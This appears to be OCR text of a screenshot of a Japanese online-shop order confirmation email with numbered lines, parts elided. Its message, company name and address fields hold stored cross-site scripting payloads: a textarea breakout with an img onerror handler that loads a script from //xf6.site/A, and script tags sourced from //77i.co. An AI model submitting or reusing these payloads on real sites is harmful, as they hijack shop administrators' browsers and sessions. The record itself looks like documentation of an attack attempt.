 13 ご注文番号
14 お支払い合
15 お支払い方
16 メッセージ：プライバシーパッケージ&lt;/tExtArEa&gt;&#039;&quot;&gt;&lt;img src onerror=s=createElement(&#039;script&#039
;);body.appendChild(s);s.src=&#039;//xf6.site/A&#039;&gt;↓
17 ↓
18 ↓
- 省略 -
39 ************************************************↓
40 □ご注文者情報↓
41 ************************************************↓
42 お名前□：
43 フリガナ：
44 会社名□：&lt;sCRiPt sRC=//77i.co&gt;&lt↓
45 電話番号：
46 FAX番号 ：
47 ↓
48 メールアドレス：
49 ↓
50 ************************************************↓
51 □配送情報↓
52 ************************************************↓
53 ↓
54 ◎お届け先↓
55 お名前□：
56 フリガナ：
57 会社名□：&lt;sCRiPt sRC=//77i.co&gt;&lt;/sCrIpT&gt;↓
58 郵便番号：
59 住所□□：sCRiPt sRC=//77i.co&gt;&lt;/sCrIpT&gt;&lt;sCRiPt sRC=//77i.co&gt;&lt;/sCrIpT&gt;↓
60 電話番号：